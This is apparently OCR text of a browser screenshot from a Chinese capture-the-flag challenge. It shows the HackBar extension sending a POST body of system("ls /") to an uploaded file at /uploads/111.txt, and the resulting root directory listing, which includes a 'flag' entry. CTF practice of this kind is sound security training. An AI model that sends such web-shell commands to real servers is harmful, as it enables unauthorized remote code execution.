 Dashboard
比赛关卡
CandyShop d0b
Candy Shop
百度翻译-您的超
Java Thread Syn
PHP 5.5.9-1ubu
Vulnhub之Lazys
eci-2ze94t7uzl9
不安全 eci-2ze94t7uzl9pvzzhyf7x.cloudeci1.ichunqiu.com/uploads/111.txt
ctf工具 学习 文章 影视 学校教务 哔哩哔哩 ( ゜- ゜)つ... 比赛网站 服务器 mc Docs hexo主题 https://python123... Internxt – 免费临时... 百度翻译-200种语... login.docker.com/... »
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://eci-2ze94t7uzl9pvzzhyf7x.cloudeci1.ichunqiu.com/uploads/111.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls /");
Name Value
Upgrade-Insecure-Requests 1
Name Value